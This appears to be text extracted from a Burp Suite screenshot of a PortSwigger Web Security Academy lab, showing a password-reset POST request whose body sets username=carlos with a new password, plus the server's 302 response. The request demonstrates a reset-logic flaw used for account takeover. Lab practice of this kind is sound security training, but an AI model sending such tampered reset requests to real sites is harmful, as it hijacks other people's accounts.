 1 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0a0f009e0441083981c27f85008500c5.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a0f009e0441083981c27f85008500c5.web
-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a0f009e0441083981c27f85008500c5.web
-security-academy.net/forgot-password?temp-f
orgot-password-token=oxwhww6xgt2a1ln2mz8ye57
7p8o37qdg
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 temp-forgot-password-token=
oxwhww6xgt2a1ln2mz8ye577p8o37qdg&username=
carlos&new-password-1=peter1&new-password-2=
peter1
? Search... 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search... 0 highlights
Inspector
Selection 15 (0xf)
Selected text
username=carlos
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 22
Response headers 3
Done
81 bytes | 239 millis